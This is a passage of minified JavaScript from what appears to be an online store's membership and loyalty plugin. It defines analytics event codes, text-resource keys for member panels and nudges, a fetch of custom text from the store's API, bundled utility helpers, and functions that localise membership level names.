_BUTTON:{page:q.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:q.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:q.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:q.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:q.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:q.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:q.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:q.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:q.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:q.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:q.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:q.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:q.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:q.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:q.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:q.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:q.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:q.Center,module:803,component:803,action_type:102}},zs={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:q.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:q.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:q.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:q.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:q.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:q.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:q.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:q.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:q.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:q.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:q.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:q.UserCenterMember,module:801,component:211,action_type:102}},Zs={POINT_PDP_VIEW:{page:q.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:q.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:q.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:q.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:q.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:q.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:q.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:q.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:q.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:q.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:q.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:q.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:q.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:q.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},qs={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:So,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:So,event_id:8812}};Object.values({...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs});const ar={...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs},Bn=e=>{var r,n,i;if(!Sa)return;const t={app_id:So,page_id:Kc||null,...e};Pa(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},d3=(e,t)=>(...r)=>{Bn(t),e(...r)};function I4(){return`${Date.now()}_${c3().replace(/-/g,"")}`}const er=Ta(),Gt=new r3({name:Da,params:{}});if(er!=null&&er.openMemberSystemPage){const e=er==null?void 0:er.openMemberSystemPage;!kt&&Jc.includes(e)?Gt.push({name:Da,params:{}}):Gt.push({name:e,params:{}})}Gt.subscribe(({currentHistory:e,action:t})=>{Pa({currentHistory:e,action:t}),setTimeout(()=>{Bn(ar==null?void 0:ar.HOME_CLICK)},500)});var W=(e=>(e.POINT_SYSTEM_NAME="point_name",e.GIFT_CARD_POPUP_TITLE="giftcard_popup_title",e.GIFT_CARD_POPUP_DESC="giftcard_popup_desc",e.GIFT_CARD_CART_BUTTON_TEXT="giftcard_cart_button_text",e.GIFT_CARD_SEND_BUTTON_TEXT="giftcard_send_button_text",e.MEMBER_PANEL_VISITOR_HEADER_CAPTION="member_panel_visitor_header_caption",e.MEMBER_PANEL_VISITOR_HEADER_TITLE="member_panel_visitor_header_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE="member_panel_visitor_sign_in_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_DESC="member_panel_visitor_sign_in_desc",e.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT="member_panel_visitor_sign_in_button_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT="member_panel_visitor_sign_in_signin_desc_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT="member_panel_visitor_sign_in_link_text",e.MEMBER_PANEL_VISITOR_POINTS_TITLE="member_panel_visitor_points_title",e.MEMBER_PANEL_VISITOR_POINTS_DESC="member_panel_visitor_points_desc",e.MEMBER_PANEL_VISITOR_REFERRALS_TITLE="member_panel_visitor_referrals_title",e.MEMBER_PANEL_VISITOR_REFERRALS_DESC="member_panel_visitor_referrals_desc",e.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE="member_panel_member_header_custom_title",e.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE="member_panel_member_header_point_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE="member_panel_member_header_membership_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE="member_panel_member_header_memcode_title",e.MEMBER_PANEL_MEMBER_REWARDS_TITLE="member_panel_member_rewards_title",e.MEMBER_PANEL_MEMBER_REWARDS_DESC="member_panel_member_rewards_desc",e.MEMBER_PANEL_MEMBER_POINTS_TITLE="member_panel_member_points_title",e.MEMBER_PANEL_MEMBER_REFERRALS_TITLE="member_panel_member_referrals_title",e.MEMBER_PANEL_MEMBER_REFERRALS_DESC="member_panel_member_referrals_desc",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE="member_panel_member_store_credits_title",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC="member_panel_member_store_credits_desc",e.MEMBER_PANEL_WIDGET_TEXT="member_panel_widget_text",e.MEMBER_PANEL_REFERRALS_DETAILS_TITLE="member_panel_referrals_details_title",e.MEMBER_PANEL_REFERRALS_DETAILS_DESC="member_panel_referrals_details_desc",e.CREATE_ACCOUNT_NUDGE_TITLE="create_account_nudge_title",e.CREATE_ACCOUNT_NUDGE_DESC="create_account_nudge_desc",e.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT="create_account_nudge_button_text",e.CREATE_ACCOUNT_NUDGE_LOGIN_DESC="create_account_nudge_login_desciption",e.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT="create_account_nudge_login_link_text",e.POINTS_REDEMPTION_NUDGE_TITLE="points_redemption_nudge_title",e.POINTS_REDEMPTION_NUDGE_DESC="points_redemption_nudge_desc",e.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT="points_redemption_nudge_button_text",e.REWARDS_REMINDER_NUDGE_TITLE="rewards_reminder_nudge_title",e.REFERRAL_NUDGE_TITLE="referral_nudge_title",e.REFERRAL_NUDGE_DESC="referral_nudge_desc",e.REFERRAL_NUDGE_BUTTON_TEXT="referral_nudge_button_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT="point_embed_product_details_not_signin_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT="point_embed_product_details_not_signin_login_url_text",e.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT="point_embed_product_details_guest_text",e.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT="point_embed_product_details_member_text",e.POINT_EMBED_CART_CONTENT="point_embed_cart_content",e.POINT_EMBED_CART_LOGIN_URL_TEXT="point_embed_cart_login_url_text",e.POINT_EMBED_LOGIN_PAGE_CONTENT="point_embed_login_page_content",e.POINT_EMBED_REGISTRATION_CONTENT="point_embed_registration_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT="benefit_embed_shopping_process_guest_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT="benefit_embed_shopping_process_member_content",e.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT="benefit_embed_login_and_onboarding_content",e.PAID_EMBED_TITLE="paid_embed_title",e.PAID_EMBED_CUSTOM_BENEFIT_CONTENT="paid_embed_custom_benefit_content",e.PAID_EMBED_BUY_BUTTON_TEXT="paid_embed_buy_button_text",e.PAID_EMBED_CART_BUTTON_TEXT="paid_embed_cart_button_text",e))(W||{}),xe=(e=>(e.NUDGE="Nudge",e.REFERRALS="Referrals",e.VIP="Vip",e.EMBEDDED_BENEFIT="embeddedBenefit",e.EMBEDDED_POINT="embeddedPoint",e.EMBEDDED_PAID_MEMBER="embeddedPaidMember",e.EMBEDDED_MEMBER_PRICE_TAG="embeddedMemberPriceForm",e.ENTRY_SETTING="entrySetting",e.THEME_SETTING="themeSetting",e.HOME_NOT_LOGIN="homeNotLogin",e.HOME_LOGIN="homeLogin",e))(xe||{});const Xs={[xe.NUDGE]:{"sections.CreateAccount.props.title":W.CREATE_ACCOUNT_NUDGE_TITLE,"sections.CreateAccount.props.description":W.CREATE_ACCOUNT_NUDGE_DESC,"sections.CreateAccount.props.btnText":W.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT,"sections.CreateAccount.props.extra.description":W.CREATE_ACCOUNT_NUDGE_LOGIN_DESC,"sections.CreateAccount.props.extra.linkText":W.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT,"sections.RedeemPoint.props.title":W.POINTS_REDEMPTION_NUDGE_TITLE,"sections.RedeemPoint.props.description":W.POINTS_REDEMPTION_NUDGE_DESC,"sections.RedeemPoint.props.btnText":W.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT,"sections.UseReward.props.title":W.REWARDS_REMINDER_NUDGE_TITLE,"sections.Referral.props.title":W.REFERRAL_NUDGE_TITLE,"sections.Referral.props.description":W.REFERRAL_NUDGE_DESC,"sections.Referral.props.btnText":W.REFERRAL_NUDGE_BUTTON_TEXT}},Ks={[xe.HOME_NOT_LOGIN]:{"sections.notLoginHeader.props.prefix":W.MEMBER_PANEL_VISITOR_HEADER_CAPTION,"sections.notLoginHeader.props.title":W.MEMBER_PANEL_VISITOR_HEADER_TITLE,"sections.login.props.title":W.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE,"sections.login.props.description":W.MEMBER_PANEL_VISITOR_SIGN_IN_DESC,"sections.login.props.btnText":W.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT,"sections.login.props.loginDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT,"sections.login.props.linkDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT,"sections.notLoginPoint.props.title":W.MEMBER_PANEL_VISITOR_POINTS_TITLE,"sections.notLoginPoint.props.description":W.MEMBER_PANEL_VISITOR_POINTS_DESC,"sections.notLoginRecommend.props.title":W.MEMBER_PANEL_VISITOR_REFERRALS_TITLE,"sections.notLoginRecommend.props.description":W.MEMBER_PANEL_VISITOR_REFERRALS_DESC}},Js={[xe.HOME_LOGIN]:{"sections.loginHeader.props.customTitle":W.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE,"sections.loginHeader.props.pointTitle":W.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE,"sections.loginHeader.props.levelTitle":W.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE,"sections.loginHeader.props.viewMemberCode":W.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE,"sections.loginPoint.props.title":W.MEMBER_PANEL_MEMBER_POINTS_TITLE,"sections.loginReward.props.title":W.MEMBER_PANEL_MEMBER_REWARDS_TITLE,"sections.loginReward.props.description":W.MEMBER_PANEL_MEMBER_REWARDS_DESC,"sections.loginRecommend.props.title":W.MEMBER_PANEL_MEMBER_REFERRALS_TITLE,"sections.loginRecommend.props.description":W.MEMBER_PANEL_MEMBER_REFERRALS_DESC,"sections.loginShoppingGold.props.title":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE,"sections.loginShoppingGold.props.description":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC}},Qs={[xe.EMBEDDED_POINT]:{"ProductsDetail.noLoginContent":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT,"ProductsDetail.loginLinkBtnText":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT,"ProductsDetail.noMemberContent":W.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT,"ProductsDetail.memberContent":W.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT,"Cart.content":W.POINT_EMBED_CART_CONTENT,"Cart.loginLinkBtnText":W.POINT_EMBED_CART_LOGIN_URL_TEXT,"SignIn.content":W.POINT_EMBED_LOGIN_PAGE_CONTENT,"SignUp.content":W.POINT_EMBED_REGISTRATION_CONTENT}},ec={[xe.EMBEDDED_BENEFIT]:{"SignIn.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"SignUp.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"ProductsDetail.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Cart.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"Cart.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"ProductsDetail.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT}},tc={[xe.EMBEDDED_PAID_MEMBER]:{title:W.PAID_EMBED_TITLE,customBenefitContent:W.PAID_EMBED_CUSTOM_BENEFIT_CONTENT,addCartButtonText:W.PAID_EMBED_CART_BUTTON_TEXT,buyButtonText:W.PAID_EMBED_BUY_BUTTON_TEXT}},rc={[xe.EMBEDDED_MEMBER_PRICE_TAG]:{MEMBER_PRICE_TAG_ALL_LEVEL_CODE_NAME:"member_price_tag_all_level_code_name"}},Po={[xe.REFERRALS]:{"sections.recommendDetails.props.title":W.MEMBER_PANEL_REFERRALS_DETAILS_TITLE,"sections.recommendDetails.props.description":W.MEMBER_PANEL_REFERRALS_DETAILS_DESC},[xe.ENTRY_SETTING]:{entryText:W.MEMBER_PANEL_WIDGET_TEXT}},_3={...Xs,...Ks,...Js,...Qs,...ec,...tc,...rc,...Po},ut={MEMBER_POINT:{resourceType:"MEMBER_POINT",resourceId:"MEMBER_POINT_ID",resourceFields:[W.POINT_SYSTEM_NAME]},MEMBER_GIFTCARD:{resourceType:"MEMBER_GIFTCARD",resourceId:"MEMBER_GIFTCARD_ID",resourceFields:[W.GIFT_CARD_POPUP_TITLE,W.GIFT_CARD_POPUP_DESC,W.GIFT_CARD_CART_BUTTON_TEXT,W.GIFT_CARD_SEND_BUTTON_TEXT]},MEMBER_PANEL:{resourceType:"MEMBER_PANEL",resourceId:"MEMBER_PANEL_ID",resourceFields:[...Object.values(Ks[xe.HOME_NOT_LOGIN]),...Object.values(Js[xe.HOME_LOGIN]),...Object.values(Po[xe.REFERRALS]),...Object.values(Po[xe.ENTRY_SETTING])]},MEMBER_NUDGE:{resourceType:"MEMBER_NUDGE",resourceId:"MEMBER_NUDGE_ID",resourceFields:[...Object.values(Xs[xe.NUDGE])]},MEMBER_INFO_EMBEDS:{resourceType:"MEMBER_INFO_EMBEDS",resourceId:"MEMBER_INFO_EMBEDS_ID",resourceFields:[...Object.values(ec[xe.EMBEDDED_BENEFIT]),...Object.values(Qs[xe.EMBEDDED_POINT]),...Object.values(tc[xe.EMBEDDED_PAID_MEMBER])]},MEMBER_PRICE_EMBEDS:{resourceType:"MEMBER_PRICE_EMBEDS",resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceFields:[...Object.values(rc[xe.EMBEDDED_MEMBER_PRICE_TAG])]}},f3=e=>je.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getUgcResource",{data:{tupleList:e}}),p3=e=>{const t={},{resourceTypeObjs:r}=e;return Object.values(r).forEach(n=>{Object.values(n.resourceIdFields).forEach(i=>{Object.entries(i.resourceFieldContents).forEach(([a,o])=>{t[a]=o.content})})}),t},m3=()=>{const e=[];return e.push({...ut.MEMBER_POINT,resourceFields:ut.MEMBER_POINT.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_GIFTCARD,resourceFields:ut.MEMBER_GIFTCARD.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PANEL,resourceFields:ut.MEMBER_PANEL.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_NUDGE,resourceFields:ut.MEMBER_NUDGE.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_INFO_EMBEDS,resourceFields:ut.MEMBER_INFO_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PRICE_EMBEDS,resourceFields:ut.MEMBER_PRICE_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e},h3=e=>{const t=[],r=[],n=[];return e!=null&&e.length?(e.forEach(i=>{var a,o;n.push({resourceField:`member_price_tag_${i.levelCode}_name`}),r.push({resourceField:`${i.levelCode}_level_name`}),(a=i.benefitAggResponses)==null||a.forEach(s=>{r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_name`}),r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_desc`})}),(o=i.privilegesResponses)==null||o.forEach((s,u)=>{r.push({resourceField:`${i.levelCode}_${u}_level_privilege_name`}),r.push({resourceField:`${i.levelCode}_${u}_level_privilege_desc`})})}),t.push({resourceId:"MEMBER_LEVEL_ID",resourceType:"MEMBER_LEVEL",resourceFields:r}),t.push({resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceType:"MEMBER_PRICE_EMBEDS",resourceFields:n}),t):[]},nc=e=>f3(e).then(t=>t.data?p3(t.data):Promise.resolve({})),g3=()=>{const e=m3();return nc(e)};let Do=null,Qr=null;const L3=e=>{Do=e},Ao=async()=>Do?Promise.resolve(Do):Qr||(Qr=g3(),Qr.then(e=>(L3(e),Promise.resolve(e)))),C3=()=>ks().then(e=>{if(e!=null&&e.data){const t=e.data.memberLevelConfigList||[],r=h3(t);return nc(r)}return Promise.resolve(null)});let Oo=null,en=null;const v3=e=>{Oo=e},B1=async()=>Oo?Promise.resolve(Oo):en||(en=C3(),en.then(e=>(v3(e),Promise.resolve(e))));function E3(){}function y3(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}function M3(e){return e!==e}function b3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function T3(e,t,r){return t===t?b3(e,t,r):ol(e,M3,r)}function I3(e,t){var r=e==null?0:e.length;return!!r&&T3(e,t,0)>-1}function R3(e,t){return e&&Tn(t,Mn(t),e)}function w3(e,t){return e&&Tn(t,ii(t),e)}function S3(e,t){return Tn(e,zo(e),t)}var P3=Object.getOwnPropertySymbols,D3=P3?function(e){for(var t=[];e;)Ga(t,zo(e)),e=gs(e);return t}:za;const oc=D3;function A3(e,t){return Tn(e,oc(e),t)}function O3(e){return Wa(e,ii,oc)}var N3=Object.prototype,k3=N3.hasOwnProperty;function Y3(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&k3.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function x3(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}var B3=/\w*$/;function H3(e){var t=new e.constructor(e.source,B3.exec(e));return t.lastIndex=e.lastIndex,t}var H1=Tt?Tt.prototype:void 0,$1=H1?H1.valueOf:void 0;function $3(e){return $1?Object($1.call(e)):{}}var F3="[object Boolean]",j3="[object Date]",U3="[object Map]",V3="[object Number]",G3="[object RegExp]",W3="[object Set]",z3="[object String]",Z3="[object Symbol]",q3="[object ArrayBuffer]",X3="[object DataView]",K3="[object Float32Array]",J3="[object Float64Array]",Q3="[object Int8Array]",e9="[object Int16Array]",t9="[object Int32Array]",r9="[object Uint8Array]",n9="[object Uint8ClampedArray]",o9="[object Uint16Array]",i9="[object Uint32Array]";function a9(e,t,r){var n=e.constructor;switch(t){case q3:return oi(e);case F3:case j3:return new n(+e);case X3:return x3(e,r);case K3:case J3:case Q3:case e9:case t9:case r9:case n9:case o9:case i9:return L_(e,r);case U3:return new n;case V3:case z3:return new n(e);case G3:return H3(e);case W3:return new n;case Z3:return $3(e)}}var s9="[object Map]";function c9(e){return Ht(e)&&Nr(e)==s9}var F1=cr&&cr.isMap,u9=F1?qo(F1):c9;const l9=u9;var d9="[object Set]";function _9(e){return Ht(e)&&Nr(e)==d9}var j1=cr&&cr.isSet,f9=j1?qo(j1):_9;const p9=f9;var m9=1,h9=2,g9=4,ic="[object Arguments]",L9="[object Array]",C9="[object Boolean]",v9="[object Date]",E9="[object Error]",ac="[object Function]",y9="[object GeneratorFunction]",M9="[object Map]",b9="[object Number]",sc="[object Object]",T9="[object RegExp]",I9="[object Set]",R9="[object String]",w9="[object Symbol]",S9="[object WeakMap]",P9="[object ArrayBuffer]",D9="[object DataView]",A9="[object Float32Array]",O9="[object Float64Array]",N9="[object Int8Array]",k9="[object Int16Array]",Y9="[object Int32Array]",x9="[object Uint8Array]",B9="[object Uint8ClampedArray]",H9="[object Uint16Array]",$9="[object Uint32Array]",Me={};Me[ic]=Me[L9]=Me[P9]=Me[D9]=Me[C9]=Me[v9]=Me[A9]=Me[O9]=Me[N9]=Me[k9]=Me[Y9]=Me[M9]=Me[b9]=Me[sc]=Me[T9]=Me[I9]=Me[R9]=Me[w9]=Me[x9]=Me[B9]=Me[H9]=Me[$9]=!0;Me[E9]=Me[ac]=Me[S9]=!1;function cn(e,t,r,n,i,a){var o,s=t&m9,u=t&h9,c=t&g9;if(r&&(o=i?r(e,n,i,a):r(e)),o!==void 0)return o;if(!bt(e))return e;var d=It(e);if(d){if(o=Y3(e),!s)return C_(e,o)}else{var l=Nr(e),f=l==ac||l==y9;if(dn(e))return g_(e,s);if(l==sc||l==ic||f&&!i){if(o=u||f?{}:M_(e),!s)return u?A3(e,w3(o,e)):S3(e,R3(o,e))}else{if(!Me[l])return i?e:{};o=a9(e,l,s)}}a||(a=new Mt);var p=a.get(e);if(p)return p;a.set(e,o),p9(e)?e.forEach(function(m){o.add(cn(m,t,r,m,e,a))}):l9(e)&&e.forEach(function(m,g){o.set(g,cn(m,t,r,g,e,a))});var h=c?u?O3:Lo:u?ii:Mn,L=d?void 0:h(e);return y3(L||e,function(m,g){L&&(g=m,m=e[g]),cs(o,g,cn(m,t,r,g,e,a))}),o}var F9=1,j9=4;function U9(e){return cn(e,F9|j9)}function V9(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var G9=1/0,W9=ir&&1/Wo(new ir([,-0]))[1]==G9?function(e){return new ir(e)}:E3;const z9=W9;var Z9=200;function q9(e,t,r){var n=-1,i=I3,a=e.length,o=!0,s=[],u=s;if(r)o=!1,i=V9;else if(a>=Z9){var c=t?null:z9(e);if(c)return Wo(c);o=!1,i=Ua,u=new Or}else u=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=u.length;f--;)if(u[f]===l)continue e;t&&u.push(l),s.push(d)}else i(u,l,r)||(u!==s&&u.push(l),s.push(d))}return s}function X9(e,t){return e&&e.length?q9(e,u0(t)):[]}function K9(e,t,r){const n=t.split("."),i=n.pop();let a=e;for(const o of n)(a[o]===void 0||a[o]===null)&&(a[o]={}),a=a[o];a[i]=r}function J9(e,t){const r=U9(e);for(const[n,i]of Object.entries(_3))if(r[n]){let a={};try{a=JSON.parse(r[n])}catch(s){a={}}let o=!1;for(const[s,u]of Object.entries(i))t[u]!==void 0&&(K9(a,s,t[u]),o=!0);o&&(r[n]=JSON.stringify(a))}return r}function Q9(e,t){if(!e||!t)return e;const r={...e};return r.memberLevel&&(r.memberLevel=e6(r.memberLevel,t)),r.levelList&&(r.levelList=tn(r.levelList,t)),r.memberLevelConfigList&&(r.memberLevelConfigList=tn(r.memberLevelConfigList,t)),r.paidLevelList&&(r.paidLevelList=tn(r.paidLevelList,t)),r.paidMemberLevels&&(r.paidMemberLevels=tn(r.paidMemberLevels,t)),r}function e6(e,t){if(!e||!t)return e;const r={...e};if(r.levelCode){const n=t[`${r.levelCode}_level_name`];n&&(r.levelName=n)}if(r.nextLevelCode){const n=t[`${r.nextLevelCode}_level_name`];n&&(r.nextLevelName=n)}return r}function tn(e,t){return!(e!=null&&e.length)||!t?e:e.map(r=>{const n={...r};if(n.levelCode){const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}return n.benefitAggResponses&&(n.benefitAggResponses=t6(n.benefitAggResponses,n.levelCode||"",t)),n.privilegesResponses&&(n.privilegesResponses=r6(n.privilegesResponses,n.levelCode||"",t)),n})}function t6(e,t,r){return!(e!=null&&e.length)||!r?e:e.map(n=>{const i={...n},a=r[`${t}_${n.uniqueCode}_level_benefit_name`];a&&(i.benefitName=a);const o=r[`${t}_${n.uniqueCode}_level_benefit_desc`];return o&&(i.benefitDesc=o),i})}function r6(e,t,r){return!(e!=null&&e.length)||!r?e:e.map((n,i)=>{const a={...n},o=r[`${t}_${i}_level_privilege_name`];o&&(a.privilegeName=o);const s=r[`${t}_${i}_level_privilege_desc`];return s&&(a.directions=s),a})}function n6(e,t){return(e==null?void 0:e.point_name)||t}function o6(e,t){try{const r=JSON.parse(e);return t.member_price_tag_all_level_code_name&&(r.memberPriceName=t.member_price_tag_all_level_code_name),r.levelList&&Object.entries(r.levelList).forEach(([n,i])=>{const a=t[`member_price_tag_${n}_name`];i&&a&&(r.levelList[n]=a)}),JSON.stringify(r)}catch(r){return e}}function R4(e,t){var r;if((e==null?void 0:e.maxLevelPointInfo)&&t){const n=t[`${e.maxLevelPointInfo.levelCode}_level_name`];n&&(e.maxLevelPointInfo.levelName=n)}return((r=e==null?void 0:e.levelPointInfos)==null?void 0:r.length)&&t&&e.levelPointInfos.forEach(n=>{const i=t[`${n.levelCode}_level_name`];i&&(n.levelName=i)}),e}const i6=[et.LoginHome,et.NotLoginHome,Fe.EntrySetting,Fe.ThemeSetting,et.LEVEL,et.Referrals,et.Nudge,Fe.EmbeddedBenefit,Fe.EmbeddedPoint,Fe.EmbeddedMemberPriceForm,Fe.EmbeddedPaidMember],a6=[Fe.EmbeddedPoint,Fe.EmbeddedBenefit,Fe.EmbeddedMemberPriceForm,Fe.EmbeddedPaidMember],s6=[Fe.EntrySetting,...a6];function $t(){var m,g;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Br(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{runAsync:u}=Vt(t3,{manual:!0,onSuccess:C=>{t(v=>{var b;return{...v,logo:C==null?void 0:C.standardLogo,storeCreateAt:C==null?void 0:C.createTime,customData:{...v==null?void 